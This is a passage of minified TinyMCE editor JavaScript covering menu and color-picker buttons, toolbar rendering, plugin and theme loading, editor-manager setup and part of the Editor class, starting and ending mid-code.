f=this,e;e=f.settings.control_manager.createDropMenu(f.id+"_menu",{menu_line:1,"class":this.classPrefix+"Menu",icons:f.settings.icons});e.onHideMenu.add(f.hideMenu,f);f.onRenderMenu.dispatch(f,e);f.menu=e},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&b.getParent(g.target,function(h){return h.id===f.id||h.id===f.id+"_open"})){return}if(!g||!b.getParent(g.target,".mceMenu")){f.setState("Selected",0);a.remove(b.doc,"mousedown",f.hideMenu,f);if(f.menu){f.menu.hideMenu()}}f.isMenuVisible=0},postRender:function(){var e=this,f=e.settings;a.add(e.id,"click",function(){if(!e.isDisabled()){if(f.onclick){f.onclick(e.value)}e.showMenu()}})}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each;c.create("tinymce.ui.SplitButton:tinymce.ui.MenuButton",{SplitButton:function(f,e){this.parent(f,e);this.classPrefix="mceSplitButton"},renderHTML:function(){var i,f=this,g=f.settings,e;i="<tbody><tr>";if(g.image){e=b.createHTML("img ",{src:g.image,"class":"mceAction "+g["class"]})}else{e=b.createHTML("span",{"class":"mceAction "+g["class"]},"")}i+="<td>"+b.createHTML("a",{id:f.id+"_action",href:"javascript:;","class":"mceAction "+g["class"],onclick:"return false;",onmousedown:"return false;",title:g.title},e)+"</td>";e=b.createHTML("span",{"class":"mceOpen "+g["class"]});i+="<td>"+b.createHTML("a",{id:f.id+"_open",href:"javascript:;","class":"mceOpen "+g["class"],onclick:"return false;",onmousedown:"return false;",title:g.title},e)+"</td>";i+="</tr></tbody>";return b.createHTML("table",{id:f.id,"class":"mceSplitButton mceSplitButtonEnabled "+g["class"],cellpadding:"0",cellspacing:"0",onmousedown:"return false;",title:g.title},i)},postRender:function(){var e=this,f=e.settings;if(f.onclick){a.add(e.id+"_action","click",function(){if(!e.isDisabled()){f.onclick(e.value)}})}a.add(e.id+"_open","click",e.showMenu,e);a.add(e.id+"_open","focus",function(){e._focused=1});a.add(e.id+"_open","blur",function(){e._focused=0});if(c.isIE6||!b.boxModel){a.add(e.id,"mouseover",function(){if(!b.hasClass(e.id,"mceSplitButtonDisabled")){b.addClass(e.id,"mceSplitButtonHover")}});a.add(e.id,"mouseout",function(){if(!b.hasClass(e.id,"mceSplitButtonDisabled")){b.removeClass(e.id,"mceSplitButtonHover")}})}},destroy:function(){this.parent();a.clear(this.id+"_action");a.clear(this.id+"_open")}})})(tinymce);(function(d){var c=d.DOM,a=d.dom.Event,b=d.is,e=d.each;d.create("tinymce.ui.ColorSplitButton:tinymce.ui.SplitButton",{ColorSplitButton:function(h,g){var f=this;f.parent(h,g);f.settings=g=d.extend({colors:"000000,993300,333300,003300,003366,000080,333399,333333,800000,FF6600,808000,008000,008080,0000FF,666699,808080,FF0000,FF9900,99CC00,339966,33CCCC,3366FF,800080,999999,FF00FF,FFCC00,FFFF00,00FF00,00FFFF,00CCFF,993366,C0C0C0,FF99CC,FFCC99,FFFF99,CCFFCC,CCFFFF,99CCFF,CC99FF,FFFFFF",grid_width:8,default_color:"#888888"},f.settings);f.onShowMenu=new d.util.Dispatcher(f);f.onHideMenu=new d.util.Dispatcher(f);f.value=g.default_color},showMenu:function(){var f=this,g,j,i,h;if(f.isDisabled()){return}if(!f.isMenuRendered){f.renderMenu();f.isMenuRendered=true}if(f.isMenuVisible){return f.hideMenu()}i=c.get(f.id);c.show(f.id+"_menu");c.addClass(i,"mceSplitButtonSelected");h=c.getPos(i);c.setStyles(f.id+"_menu",{left:h.x,top:h.y+i.clientHeight,zIndex:200000});i=0;a.add(c.doc,"mousedown",f.hideMenu,f);f.onShowMenu.dispatch(f);if(f._focused){f._keyHandler=a.add(f.id+"_menu","keydown",function(k){if(k.keyCode==27){f.hideMenu()}});c.select("a",f.id+"_menu")[0].focus()}f.isMenuVisible=1},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&c.getParent(g.target,function(h){return h.id===f.id+"_open"})){return}if(!g||!c.getParent(g.target,".mceSplitButtonMenu")){c.removeClass(f.id,"mceSplitButtonSelected");a.remove(c.doc,"mousedown",f.hideMenu,f);a.remove(f.id+"_menu","keydown",f._keyHandler);c.hide(f.id+"_menu")}f.onHideMenu.dispatch(f);f.isMenuVisible=0},renderMenu:function(){var k=this,f,j=0,l=k.settings,p,h,o,g;g=c.add(l.menu_container,"div",{id:k.id+"_menu","class":l.menu_class+" "+l["class"],style:"position:absolute;left:0;top:-1000px;"});f=c.add(g,"div",{"class":l["class"]+" mceSplitButtonMenu"});c.add(f,"span",{"class":"mceMenuLine"});p=c.add(f,"table",{"class":"mceColorSplitMenu"});h=c.add(p,"tbody");j=0;e(b(l.colors,"array")?l.colors:l.colors.split(","),function(i){i=i.replace(/^#/,"");if(!j--){o=c.add(h,"tr");j=l.grid_width-1}p=c.add(o,"td");p=c.add(p,"a",{href:"javascript:;",style:{backgroundColor:"#"+i},mce_color:"#"+i})});if(l.more_colors_func){p=c.add(h,"tr");p=c.add(p,"td",{colspan:l.grid_width,"class":"mceMoreColors"});p=c.add(p,"a",{id:k.id+"_more",href:"javascript:;",onclick:"return false;","class":"mceMoreColors"},l.more_colors_title);a.add(p,"click",function(i){l.more_colors_func.call(l.more_colors_scope||this);return a.cancel(i)})}c.addClass(f,"mceColorSplitMenu");a.add(k.id+"_menu","click",function(i){var m;i=i.target;if(i.nodeName=="A"&&(m=i.getAttribute("mce_color"))){k.setColor(m)}return a.cancel(i)});return g},setColor:function(g){var f=this;c.setStyle(f.id+"_preview","backgroundColor",g);f.value=g;f.hideMenu();f.settings.onselect(g)},postRender:function(){var f=this,g=f.id;f.parent();c.add(g+"_action","div",{id:g+"_preview","class":"mceColorPreview"});c.setStyle(f.id+"_preview","backgroundColor",f.value)},destroy:function(){this.parent();a.clear(this.id+"_menu");a.clear(this.id+"_more");c.remove(this.id+"_menu")}})})(tinymce);tinymce.create("tinymce.ui.Toolbar:tinymce.ui.Container",{renderHTML:function(){var l=this,e="",g,j,b=tinymce.DOM,m=l.settings,d,a,f,k;k=l.controls;for(d=0;d<k.length;d++){j=k[d];a=k[d-1];f=k[d+1];if(d===0){g="mceToolbarStart";if(j.Button){g+=" mceToolbarStartButton"}else{if(j.SplitButton){g+=" mceToolbarStartSplitButton"}else{if(j.ListBox){g+=" mceToolbarStartListBox"}}}e+=b.createHTML("td",{"class":g},b.createHTML("span",null,"<!-- IE -->"))}if(a&&j.ListBox){if(a.Button||a.SplitButton){e+=b.createHTML("td",{"class":"mceToolbarEnd"},b.createHTML("span",null,"<!-- IE -->"))}}if(b.stdMode){e+='<td style="position: relative">'+j.renderHTML()+"</td>"}else{e+="<td>"+j.renderHTML()+"</td>"}if(f&&j.ListBox){if(f.Button||f.SplitButton){e+=b.createHTML("td",{"class":"mceToolbarStart"},b.createHTML("span",null,"<!-- IE -->"))}}}g="mceToolbarEnd";if(j.Button){g+=" mceToolbarEndButton"}else{if(j.SplitButton){g+=" mceToolbarEndSplitButton"}else{if(j.ListBox){g+=" mceToolbarEndListBox"}}}e+=b.createHTML("td",{"class":g},b.createHTML("span",null,"<!-- IE -->"));return b.createHTML("table",{id:l.id,"class":"mceToolbar"+(m["class"]?" "+m["class"]:""),cellpadding:"0",cellspacing:"0",align:l.settings.align||""},"<tbody><tr>"+e+"</tr></tbody>")}});(function(b){var a=b.util.Dispatcher,c=b.each;b.create("tinymce.AddOnManager",{items:[],urls:{},lookup:{},onAdd:new a(this),get:function(d){return this.lookup[d]},requireLangPack:function(f){var d,e=b.EditorManager.settings;if(e&&e.language){d=this.urls[f]+"/langs/"+e.language+".js";if(!b.dom.Event.domLoaded&&!e.strict_mode){b.ScriptLoader.load(d)}else{b.ScriptLoader.add(d)}}},add:function(e,d){this.items.push(d);this.lookup[e]=d;this.onAdd.dispatch(this,e,d);return d},load:function(h,e,d,g){var f=this;if(f.urls[h]){return}if(e.indexOf("/")!=0&&e.indexOf("://")==-1){e=b.baseURL+"/"+e}f.urls[h]=e.substring(0,e.lastIndexOf("/"));b.ScriptLoader.add(e,d,g)}});b.PluginManager=new b.AddOnManager();b.ThemeManager=new b.AddOnManager()}(tinymce));(function(f){var g=f.each,h=f.extend,e=f.DOM,a=f.dom.Event,c=f.ThemeManager,b=f.PluginManager,d=f.explode;f.create("static tinymce.EditorManager",{editors:{},i18n:{},activeEditor:null,preInit:function(){var i=this,j=window.location;f.documentBaseURL=j.href.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,"");if(!/[\/\\]$/.test(f.documentBaseURL)){f.documentBaseURL+="/"}f.baseURL=new f.util.URI(f.documentBaseURL).toAbsolute(f.baseURL);f.EditorManager.baseURI=new f.util.URI(f.baseURL);i.onBeforeUnload=new f.util.Dispatcher(i);a.add(window,"beforeunload",function(k){i.onBeforeUnload.dispatch(i,k)})},init:function(q){var p=this,l,k=f.ScriptLoader,o,n,i=[],m;function j(u,v,r){var t=u[v];if(!t){return}if(f.is(t,"string")){r=t.replace(/\.\w+$/,"");r=r?f.resolve(r):0;t=f.resolve(t)}return t.apply(r||this,Array.prototype.slice.call(arguments,2))}q=h({theme:"simple",language:"en",strict_loading_mode:document.contentType=="application/xhtml+xml"},q);p.settings=q;if(!a.domLoaded&&!q.strict_loading_mode){if(q.language){k.add(f.baseURL+"/langs/"+q.language+".js")}if(q.theme&&q.theme.charAt(0)!="-"&&!c.urls[q.theme]){c.load(q.theme,"themes/"+q.theme+"/editor_template"+f.suffix+".js")}if(q.plugins){l=d(q.plugins);g(l,function(r){if(r&&r.charAt(0)!="-"&&!b.urls[r]){if(!f.isWebKit&&r=="safari"){return}b.load(r,"plugins/"+r+"/editor_plugin"+f.suffix+".js")}})}k.loadQueue()}a.add(document,"init",function(){var r,t;j(q,"onpageload");if(q.browsers){r=false;g(d(q.browsers),function(u){switch(u){case"ie":case"msie":if(f.isIE){r=true}break;case"gecko":if(f.isGecko){r=true}break;case"safari":case"webkit":if(f.isWebKit){r=true}break;case"opera":if(f.isOpera){r=true}break}});if(!r){return}}switch(q.mode){case"exact":r=q.elements||"";if(r.length>0){g(d(r),function(u){if(e.get(u)){m=new f.Editor(u,q);i.push(m);m.render(1)}else{o=0;g(document.forms,function(v){g(v.elements,function(w){if(w.name===u){u="mce_editor_"+o;e.setAttrib(w,"id",u);m=new f.Editor(u,q);i.push(m);m.render(1)}})})}})}break;case"textareas":case"specific_textareas":function s(v,u){return u.constructor===RegExp?u.test(v.className):e.hasClass(v,u)}g(e.select("textarea"),function(u){if(q.editor_deselector&&s(u,q.editor_deselector)){return}if(!q.editor_selector||s(u,q.editor_selector)){n=e.get(u.name);if(!u.id&&!n){u.id=u.name}if(!u.id||p.get(u.id)){u.id=e.uniqueId()}m=new f.Editor(u.id,q);i.push(m);m.render(1)}});break}if(q.oninit){r=t=0;g(i,function(u){t++;if(!u.initialized){u.onInit.add(function(){r++;if(r==t){j(q,"oninit")}})}else{r++}if(r==t){j(q,"oninit")}})}})},get:function(i){return this.editors[i]},getInstanceById:function(i){return this.get(i)},add:function(i){this.editors[i.id]=i;this._setActive(i);return i},remove:function(j){var i=this;if(!i.editors[j.id]){return null}delete i.editors[j.id];if(i.activeEditor==j){i._setActive(null);g(i.editors,function(k){i._setActive(k);return false})}j.destroy();return j},execCommand:function(o,m,l){var n=this,k=n.get(l),i;switch(o){case"mceFocus":k.focus();return true;case"mceAddEditor":case"mceAddControl":if(!n.get(l)){new f.Editor(l,n.settings).render()}return true;case"mceAddFrameControl":i=l.window;i.tinyMCE=tinyMCE;i.tinymce=f;f.DOM.doc=i.document;f.DOM.win=i;k=new f.Editor(l.element_id,l);k.render();if(f.isIE){function j(){k.destroy();i.detachEvent("onunload",j);i=i.tinyMCE=i.tinymce=null}i.attachEvent("onunload",j)}l.page_window=null;return true;case"mceRemoveEditor":case"mceRemoveControl":if(k){k.remove()}return true;case"mceToggleEditor":if(!k){n.execCommand("mceAddControl",0,l);return true}if(k.isHidden()){k.show()}else{k.hide()}return true}if(n.activeEditor){return n.activeEditor.execCommand(o,m,l)}return false},execInstanceCommand:function(m,l,k,j){var i=this.get(m);if(i){return i.execCommand(l,k,j)}return false},triggerSave:function(){g(this.editors,function(i){i.save()})},addI18n:function(k,l){var i,j=this.i18n;if(!f.is(k,"string")){g(k,function(n,m){g(n,function(q,p){g(q,function(s,r){if(p==="common"){j[m+"."+r]=s}else{j[m+"."+p+"."+r]=s}})})})}else{g(l,function(n,m){j[k+"."+m]=n})}},_setActive:function(i){this.selectedInstance=this.activeEditor=i}});f.EditorManager.preInit()})(tinymce);var tinyMCE=window.tinyMCE=tinymce.EditorManager;(function(n){var o=n.DOM,k=n.dom.Event,f=n.extend,l=n.util.Dispatcher;var j=n.each,a=n.isGecko,b=n.isIE,e=n.isWebKit;var d=n.is,h=n.ThemeManager,c=n.PluginManager,i=n.EditorManager;var p=n.inArray,m=n.grep,g=n.explode;n.create("tinymce.Editor",{Editor:function(u,r){var q=this;q.id=q.editorId=u;q.execCommands={};q.queryStateCommands={};q.queryValueCommands={};q.isNotDirty=false;q.plugins={};j(["onPreInit","onBeforeRenderUI","onPostRender","onInit","onRemove","onActivate","onDeactivate","onClick","onEvent","onMouseUp","onMouseDown","onDblClick","onKeyDown","onKeyUp","onKeyPress","onContextMenu","onSubmit","onReset","onPaste","onPreProcess","onPostProcess","onBeforeSetContent","onBeforeGetContent","onSetContent","onGetContent","onLoadContent","onSaveContent","onNodeChange","onChange","onBeforeExecCommand","onExecCommand","onUndo","onRedo","onVisualAid","onSetProgressState"],function(s){q[s]=new l(q)});q.settings=r=f({id:u,language:"en",docs_language:"en",theme:"simple",skin:"default",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:n.documentBaseURL,add_form_submit_trigger:1,submit_patch:1,add_unload_trigger:1,convert_urls:1,relative_urls:1,remove_script_host:1,table_inline_editing:0,object_resizing:1,cleanup:1,accessibility_focus:1,custom_shortcuts:1,custom_undo_redo_keyboard_shortcuts:1,custom_undo_redo_restore_selection:1,custom_undo_redo:1,doctype:'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">',visual_table_class:"mceItemTable",visual:1,inline_styles:true,convert_fonts_to_spans:true,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",apply_source_formatting:1,directionality:"ltr",forced_root_block:"p",valid_elements:"@[id|class|style|title|dir<ltr?rtl|lang|xml::lang|onclick|ondblclick|onmousedown|onmouseup|onmouseover|onmousemove|onmouseout|onkeypress|onkeydown|onkeyup],a[rel|rev|charset|hreflang|tabindex|accesskey|type|name|href|target|title|class|onfocus|onblur],strong/b,em/i,strike,u,#p[align],-ol[type|compact],-ul[type|compact],-li,br,img[longdesc|usemap|src|border|alt=|title|hspace|vspace|width|height|align],-sub,-sup,-blockquote[cite],-table[border=0|cellspacing|cellpadding|width|frame|rules|height|align|summary|bgcolor|background|bordercolor],-tr[rowspan|width|height|align|valign|bgcolor|background|bordercolor],tbody,thead,tfoot,#td[colspan|rowspan|width|height|align|valign|bgcolor|background|bordercolor|scope],#th[colspan|rowspan|width|height|align|valign|scope],caption,-div,-span,-code,-pre,address,-h1,-h2,-h3,-h4,-h5,-h6,hr[size|noshade],-font[face|size|color],dd,dl,dt,cite,abbr,acronym,del[datetime|cite],ins[datetime|cite],object[classid|width|height|codebase|*],param[name|value],embed[type|width|height|src|*],script[src|type],map[name],area[shape|coords|href|alt|target],bdo,button,col[align|char|charoff|span|valign|width],colgroup[align|char|charoff|span|valign|width],dfn,fieldset,form[action|accept|accept-charset|enctype|method],input[accept|alt|checked|disabled|maxlength|name|readonly|size|src|type|value|tabindex|accesskey],kbd,label[for],legend,noscript,optgroup[label|disabled],option[disabled|label|selected|value],q[cite],samp,select[disabled|multiple|name|size],small,textarea[cols|rows|disabled|name|readonly],tt,var,big",hidden_input:1,padd_empty_editor:1,render_ui:1,init_theme:1,force_p_newlines:1,indentation:"30px",keep_styles:1,fix_table_elements:1,removeformat_selector:"span,b,strong,em,i,font,u,strike"},r);q.documentBaseURI=new n.util.URI(r.document_base_url||n.documentBaseURL,{base_uri:tinyMCE.baseURI});q.baseURI=i.baseURI;q.execCallback("setup",q)},render:function(u){var v=this,w=v.settings,x=v.id,q=n.ScriptLoader;if(!k.domLoaded){k.add(document,"init",function(){v.render()});return}if(!u){w.strict_loading_mode=1;tinyMCE.settings=w}if(!v.getElement()){return}if(w.strict_loading_mode){q.settings.strict_mode=w.strict_loading_mode;n.DOM.settings.strict=1}if(!/TEXTAREA|INPUT/i.test(v.getElement().nodeName)&&w.hidden_input&&o.getParent(x,"form")){o.insertAfter(o.create("input",{type:"hidden",name:x}),x)}if(n.WindowManager){v.windowManager=new n.WindowManager(v)}if(w.encoding=="xml"){v.onGetContent.add(function(s,t){if(t.save){t.content=o.encode(t.content)}})}if(w.add_form_submit_trigger){v.onSubmit.addToTop(function(){if(v.initialized){v.save();v.isNotDirty=1}})}if(w.add_unload_trigger){v._beforeUnload=tinyMCE.onBeforeUnload.add(function(){if(v.initialized&&!v.destroyed&&!v.isHidden()){v.save({format:"raw",no_events:true})}})}n.addUnload(v.destroy,v);if(w.submit_patch){v.onBeforeRenderUI.add(function(){var s=v.getElement().form;if(!s){return}if(s._mceOldSubmit){return}if(!s.submit.nodeType&&!s.submit.length){v.formElement=s;s._mceOldSubmit=s.submit;s.submit=function(){i.triggerSave();v.isNotDirty=1;return v.formElement._mceOldSubmit(v.formElement)}}s=null})}function r(){if(w.language){q.add(n.baseURL+"/langs/"+w.language+".js")}if(w.theme&&w.theme.charAt(0)!="-"&&!h.urls[w.theme]){h.load(w.theme,"themes/"+w.theme+"/editor_template"+n.suffix+".js")}j(g(w.plugins),function(s){if(s&&s.charAt(0)!="-"&&!c.urls[s]){if(!e&&s=="safari"){return}c.load(s,"plugins/"+s+"/editor_plugin"+n.suffix+".js")}});q.loadQueue(function(){if(!v.removed){v.init()}})}r()},init:function(){var v,F=this,G=F.settings,C,z,B=F.getElement(),r,q,D,y,A,E;i.add(F);if(G.theme){G.theme=G.theme.replace(/-/,"");r=h.get(G.theme);F.theme=new r();if(F.theme.init&&G.init_theme){F.theme.init(F,h.urls[G.theme]||n.documentBaseURL.replace(/\/$/,""))}}j(g(G.plugins.replace(/\-/g,"")),function(w){var H=c.get(w),t=c.urls[w]||n.documentBaseURL.replace(/\/$/,""),s;if(H){s=new H(F,t);F.plugins[w]=s;if(s.init){s.init(F,t)}}});if(G.popup_css!==false){if(G.popup_css){G.popup_css=F.documentBaseURI.toAbsolute(G.popup_css)}else{G.popup_css=F.baseURI.toAbsolute("themes/"+G.theme+"/skins/"+G.skin+"/dialog.css")}}if(G.popup_css_add){G.popup_css+=","+F.documentBaseURI.toAbsolute(G.popup_css_add)}F.controlManager=new n.ControlManager(F);F.undoManager=new n.UndoManager(F);F.undoManager.onAdd.add(function(t,s){if(!s.initial){return F.onChange.dispatch(F,s,t)}});F.undoManager.onUndo.add(function(t,s){return F.onUndo.dispatch(F,s,t)});F.undoManager.onRedo.add(function(t,s){return F.onRedo.dispatch(F,s,t)});if(G.custom_undo_redo){F.onExecCommand.add(function(t,w,u,H,s){if(w!="Undo"&&w!="Redo"&&w!="mceRepaint"&&(!s||!s.skip_undo)){F.undoManager.add()}})}F.onExecCommand.add(function(s,t){if(!/^(FontName|FontSize)$/.test(t)){F.nodeChanged()}});if(a){function x(s,t){if(!t||!t.initial){F.execCommand("mceRepaint")}}F.onUndo.add(x);F.onRedo.add(x);F.onSetContent.add(x)}F.onBeforeRenderUI.dispatch(F,F.controlManager);if(G.render_ui){C=G.width||B.style.width||B.offsetWidth;z=G.height||B.style.height||B.offsetHeight;F.orgDisplay=B.style.display;E=/^[0-9\.]+(|px)$/i;if(E.test(""+C)){C=Math.max(parseInt(C)+(r.deltaWidth||0),100)}if(E.test(""+z)){z=Math.max(parseInt(z)+(r.deltaHeight||0),100)}r=F.theme.renderUI({targetNode:B,width:C,height:z,deltaWidth:G.delta_width,deltaHeight:G.delta_height});F.editorContainer=r.editorContainer}if(document.domain&&location.hostname!=document.domain){n.relaxedDomain=document.domain}o.setStyles(r.sizeContainer||r.editorContainer,{width:C,height:z});z=(r.iframeHeight||z)+(typeof(z)=="number"?(r.deltaHeight||0):"");if(z<100){z=100}F.iframeHTML=G.doctype+'<html><head xmlns="http://www.w3.org/1999/xhtml">';if(G.document_base_url!=n.documentBaseURL){F.iframeHTML+='<base href="'+F.documentBaseURI.getURI()+'" />'}F.iframeHTML+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';if(n.relaxedDomain){F.iframeHTML+='<script type="text/javascript">document.domain = "'+n.relaxedDomain+'";<\/script>'}y=G.body_id||"tinymce";if(y.indexOf("=")!=-1){y=F.getParam("body_id","","hash");y=y[F.id]||y}A=G.body_class||"";if(A.indexOf("=")!=-1){A=F.getParam("body_class","","hash");A=A[F.id]||""}F.iframeHTML+='</head><body id="'+y+'" class="mceContentBody '+A+'"></body></html>';if(n.relaxedDomain){if(b||(n.isOpera&&parseFloat(opera.version())>=9.5)){D='javascript:(function(){document.open();document.domain="'+document.domain+'";var ed = window.parent.tinyMCE.get("'+F.id+'");document.write(ed.iframeHTML);document.close();ed.setupIframe();})()'}else{if(n.isOpera){D='javascript:(function(){document.open();document.domain="'+document.domain+'";document.close();ed.setupIframe();})()'}}}v=o.add(r.iframeContainer,"iframe",{id:F.id+"_ifr",src:D||'javascript:""',frameBorder:"0",style:{width:"100%",height:z}});F.contentAreaContainer=r.iframeContainer;o.get(r.editorContainer).style.display=F.orgDisplay;o.get(F.id).style.display="none";if(!b||!n.relaxedDomain){F.setupIframe()}B=v=r=null},setupIframe:function(){var z=this,A=z.settings,u=o.get(z.id),v=z.getDoc(),r,x;if(!b||!n.relaxedDomain){v.open();v.write(z.iframeHTML);v.close()}if(!b){try{if(!A.readonly){v.designMode="On"}}catch(w){}}if(b){x=z.getBody();o.hide(x);if(!A.readonly){x.contentEditable=true}o.show(x)}z.dom=new n.DOM.DOMUtils(z.getDoc(),{keep_values:true,url_converter:z.convertURL,url_converter_scope:z,hex_colors:A.force_hex_style_colors,class_filter:A.class_filter,update_styles:1,fix_ie_paragraphs:1});z.serializer=new n.dom.Serializer(f(A,{valid_elements:A.verify_html===false?"*[*]":A.valid_elements,dom:z.dom}));z.selection=new n.dom.Selection(z.dom,z.getWin(),z.serializer);z.forceBlocks=new n.ForceBlocks(z,{forced_root_block:A.forced_root_block});z.editorCommands=new n.EditorCommands(z);z.serializer.onPreProcess.add(function(s,t){return z.onPreProcess.dispatch(z,t,s)});z.serializer.onPostProcess.add(function(s,t){return z.onPostProcess.dispatch(z,t,s)});z.onPreInit.dispatch(z);if(!A.gecko_spellcheck){z.getBody().spellcheck=0}if(!A.readonly){z._addEvents()}z.controlManager.onPostRender.dispatch(z,z.controlManager);z.onPostRender.dispatch(z);if(A.directionality){z.getBody().dir=A.directionality}if(A.nowrap){z.getBody().style.whiteSpace="nowrap"}if(A.custom_elements){function y(s,t){j(g(A.custom_elements),function(B){var C;if(B.indexOf("~")===0){B=B.substring(1);C="span"}else{C="div"}t.content=t.content.replace(new RegExp("<("+B+")([^>]*)>","g"),"<"+C+' mce_name="$1"$2>');t.content=t.content.replace(new RegExp("</("+B+")>","g"),"</"+C+">")})}z.onBeforeSetContent.add(y);z.onPostProcess.add(function(s,t){if(t.set){y(s,t)}})}if(A.handle_node_change_callback){z.onNodeChange.add(function(t,s,B){z.execCallback("handle_node_change_callback",z.id,B,-1,-1,true,z.selection.isCollapsed())})}if(A.save_callback){z.onSaveContent.add(function(s,B){var t=z.execCallback("save_callback",z.id,B.content,z.getBody());if(t){B.content=t}})}if(A.onchange_callback){z.onChange.add(function(t,s){z.execCallback("onchange_callback",z,s)})}if(A.convert_newlines_to_brs){z.onBeforeSetContent.add(function(s,t){if(t.initial){t.content=t.content.replace(/\r?\n/g,"<br />")}})}if(A.fix_nesting&&b){z.onBeforeSetContent.add(function(s,t){t.content=z._fixNesting(t.content)})}if(A.preformatted){z.onPostProcess.add(function(s,t){t.content=t.content.replace(/^\s*<pre.*?>/,"");t.content=t.content.replace(/<\/pre>\s*$/,"");if(t.set){t.content='<pre class="mceItemHidden">'+t.content+"</pre>"}})}if(A.verify_css_classes){z.serializer.attribValueFilter=function(D,B){var C,t;if(D=="class"){if(!z.classesRE){t=z.dom.getClasses();if(t.length>0){C="";j(t,function(s){C+=(C?"|":"")+s["class"]});z.classesRE=new RegExp("("+C+")","gi")}}return !z.classesRE||/(\bmceItem\w+\b|\bmceTemp\w+\b)/g.test(B)||z.classesRE.test(B)?B:""}return B}}if(A.convert_fonts_to_spans){z._convertFonts()}if(A.inline_styles){z._convertInlineElements()}if(A.cleanup_callback){z.onBeforeSetContent.add(function(s,t){t.content=z.execCallback("cleanup_callback","insert_to_editor",t.content,t)});z.onPreProcess.add(function(s,t){if(t.set){z.execCallback("cleanup_callback","insert_to_editor_dom",t.node,t)}if(t.get){z.execCallback("cleanup_callback","get_from_editor_dom",t.node,t)}});z.onPostProcess.add(function(s,t){if(t.set){t.content=z.execCallback("cleanup_callback","insert_to_editor",t.content,t)}if(t.get){t.content=z.execCallback("cleanup_callback","get_from_editor",t.content,t)}})}if(A.save_callback){z.onGetContent.add(function(s,t){if(t.save){t.content=z.execCallback("save_callback",z.id,t.content,z.getBody())}})}if(A.handle_event_callback){z.onEvent.add(function(s,t,B){if(z.execCallback("handle_event_callback",t,s,B)===false){k.cancel(t)}})}z.onSetContent.add(function(){z.addVisual(z.getBody())});if(A.padd_empty_editor){z.onPostProcess.add(function(s,t){t.content=t.content.replace(/^(<p[^>]*>(&nbsp;|&#160;|\s|\u00a0|)<\/p>[\r\n]*|<br \/>[\r\n]*)$/,"")})}if(a){function q(s,t){j(s.dom.select("a"),function(C){var B=C.parentNode;if(s.dom.isBlock(B)&&B.lastChild===C){s.dom.add(B,"br",{mce_bogus:1})}})}z.onExecCommand.add(function(s,t){if(t==="CreateLink"){q(s)}});z.onSetContent.add(z.selection.onSetContent.add(q));if(!A.readonly){try{v.designMode="Off";v.designMode="On"}catch(w){}}}setTimeout(function(){if(z.removed){return}z.load({initial:true,format:(A.cleanup_on_startup?"html":"raw")});z.startContent=z.getContent({format:"raw"});z.undoManager.add({initial:true});z.initialized=true;z.onInit.dispatch(z);z.execCallback("setupcontent_callback",z.id,z.getBody(),z.getDoc());z.execCallback("init_instance_callback",z);z.focus(true);z.nodeChanged({initial:1});if(A.content_css){n.each(g(A.content_css),function(s){z.dom.loadCSS(z.documentBaseURI.toAbsolute(s))})}if(A.auto_focus){setTimeout(function(){var s=i.get(A.auto_focus);s.selection.select(s.getBody(),1);s.selection.collapse(1);s.getWin().focus()},100)}},1);u=null},focus:function(r){var u,q=this,s=q.settings.content_editable;if(!r){if(!s&&(!b||q.selection.getNode().ownerDocument!=q.getDoc())){q.getWin().focus()}}if(i.activeEditor!=q){if((u=i.activeEditor)!=null){u.onDeactivate.dispatch(u,q)}q.onActivate.dispatch(q,u)}i._setActive(q)},execCallback:function(v){var q=this,u=q.settings[v],r;if(!u){return}if(q.callbackLookup&&(r=q.callbackLookup[v])){u=r.func;r=r.scope}if(d(u,"string")){r=u.replace(/\.\w+$/,"");r=r?n.resolve(r):0;u=n.resolve(u);q.callbackLookup=q.callbackLookup||{};q.callbackLookup[v]={func:u,scope:r}}return u.apply(r||q,Array.prototype.slice.call(arguments,1))},translate:function(q){var t=this.settings.language||"en",r=i.i18n;if(!q){return""}return r[t+"."+q]||q.replace(/{\#([^}]+)\}/g,function(u,s){return r[t+"."+s]||"{#"+s+"}"})},getLang:function(r,q){return i.i18n[(this.settings.language||"en")+"."+r]||(d(q)?q:"{#"+r+"}")},getParam:function(w,s,q){var t=n.trim,r=d(this.settings[w])?this.settings[w]:s,u;if(q==="hash"){u={};if(d(r,"string")){j(r.indexOf("=")>0?r.split(/[;,](?![^=;,]*(?:[;,]|$))/):r.split(","),function(x){x=x.split("=");if(x.length>1){u[t(x[0])]=t(x[1])}else{u[t(x[0])]=t(x)}})}else{u=r}return u}return r},nodeChanged:function(u){var q=this,r=q.selection,v=r.getNode()||q.getBody();if(q.initialized){q.onNodeChange.dispatch(q,u?u.controlManager||q.controlManager:q.controlManager,b&&v.ownerDocument!=q.getDoc()?q.getBody():v,r.isCollapsed(),u)}},addButton:function(u,r){var q=this;q.buttons=q.buttons||{};q.buttons[u]=r},addCommand:function(t,r,q){this.execCommands[t]={func:r,scope:q||this}},addQueryStateHandler:function(t,r,q){this.queryStateCommands[t]={func:r,scope:q||this}},addQueryValueHandler:function(t,r,q){this.queryValueCommands[t]={func:r,scope:q||this}},addShortcut:function(s,v,q,u){var r=this,w;if(!r.settings.custom_shortcuts){return false}r.shortcuts=r.shortcuts||{};if(d(q,"string")){w=q;q=function(){r.execCommand(w,false,null)}}if(d(q,"object")){w=q;q=function(){r.execCommand(w[0],w[1],w[2])}}j(g(s),function(t){var x={func:q,scope:u||this,desc:v,alt:false,ctrl:false,shift:false};j(g(t,"+"),function(y){switch(y){case"alt":case"ctrl":case"shift":x[y]=true;break;default:x.charCode=y.charCodeAt(0);x.keyCode=y.toUpperCase().charCodeAt(0)}});r.shortcuts[(x.ctrl?"ctrl":"")+","+(x.alt?"alt":"")+","+(x.shift?"shift":"")+","+x.keyCode]=x});return true},execCommand:function(x,w,z,q){var u=this,v=0,y,r;if(!/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint|SelectAll)$/.test(x)&&(!q||!q.skip_focus)){u.focus()}y={};u.onBeforeExecCommand.dispatch(u,x,w,z,y);if(y.terminate){return false}if(u.execCallback("execcommand_callback",u.id,u.selection.getNode(),x,w,z)){u.onExecCommand.dispatch(u,x,w,z,q);return 